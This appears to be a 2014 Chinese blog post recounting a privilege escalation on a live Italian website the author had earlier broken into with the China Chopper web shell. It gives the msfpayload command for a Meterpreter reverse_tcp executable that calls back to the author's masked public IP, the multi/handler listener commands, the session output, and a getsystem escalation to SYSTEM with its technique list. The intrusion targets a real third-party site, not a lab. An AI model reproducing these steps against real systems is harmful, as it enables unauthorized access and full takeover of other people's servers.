Date/time:2014年,今天在帮助WooYun社区的朋友测试了下Metasploit,闲着无聊之时在“中国菜刀”上找了一个以前的意大利站点做测试,这是很久以前的站了,都忘了有没有提权过了,试了下刚放出来的CVE-2014-4113都失败了,执行后无回显。

0x01 实战提权过程



首先我们先利用Metasploit的msfpayload命令生成一个普通的exe载荷上传至目标可读写目录中,配置好监听模块的相关参数,然后执行即可得到一个普通权限的Meterpreter会话。

msfpayload windows/meterpreter/reverse_tcp lhost=1*3.2*1.*7.*7 lport=7777 X > /media/sf_系统学习/test.exe

注:这里提一下为什么我们生成载荷时填的公网IP,而在配置监听模块时填的内网IP?那是因为当时是用本地局域网的kali进行测试的,最后是用路由器的端口映射功能将Kali的7777端口映射出来的。



msf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.1.4msf exploit(handler) > set LPORT 7777msf exploit(handler) > exploit[*] Started reverse handler on 192.168.1.4:7777[*] Starting the payload handler...[*] Sending stage (770048 bytes) to 6*.7*.2*3.5*[*] Meterpreter session 6 opened (192.168.1.4:7777 -> 6*.7*.2*3.5*:2446) at 2014-10-26

这里我习惯性的先执行了下getsystem命令,但没想到的是居然已经成功将当前普通权限提升为SYSTEM了,至此结束,getsystem命令利用到的技术如下。

0 : All techniques available //所有可用技术,默认参数选项1 : Named Pipe Impersonation(In Memory/Admin) //命名管道模拟(在内存/管理员中)2 : Named Pipe Impersonation(Dropper/Admin) //命名管道模拟(Dropper/Admin)3 : Token Duplication(In Memory/Admin) //令牌复制(在内存/管理员中)4 : Named Pipe Impersonation(RPCSS variant) //命名管道模拟(RPCSS变体)